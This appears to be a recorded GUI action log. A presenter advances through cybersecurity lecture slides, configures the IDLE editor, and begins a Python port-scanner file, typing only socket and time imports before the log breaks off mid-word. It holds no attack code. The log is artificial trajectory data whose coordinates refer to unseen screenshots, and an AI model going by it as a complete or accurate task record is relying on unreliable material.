
mouse_move(469, 165)

Advance the slideshow to the 'Why must we protect ourselves from cyber security?' slide.
key(Right)

Step through the 'How to protect ourselves?' slide to the PORT SCANNERS section.
key(Right)

key(Right)

Advance past the Sockets and ENCRYPTION slides, then switch to IDLE.
key(Right)

mouse_move(514, 168)

key(alt+tab)

Maximize the portscanning.py editor and type 'from socket' on its first line.
click(526, 146)

text(from socket)

click(22, 30)

click(51, 29)

mouse_move(72, 56)

Set the IDLE editor font size to 40 through Options > Configure IDLE.
click(83, 30)

click(100, 37)

click(307, 48)

click(83, 29)

click(98, 38)

scroll(down, 3)

scroll(down, 3)

drag(75, 49, 85, 72)

drag(83, 72, 185, 23)

Add 'import *', 'import time' and 'starttime = time.time()' to portscanning.py.
text(import *)

text(import)

text(time)

text(star)

text(ttime)
